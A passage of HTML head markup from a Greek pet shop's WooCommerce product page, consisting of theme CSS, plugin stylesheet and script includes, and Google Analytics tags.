var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/685589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=685589' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
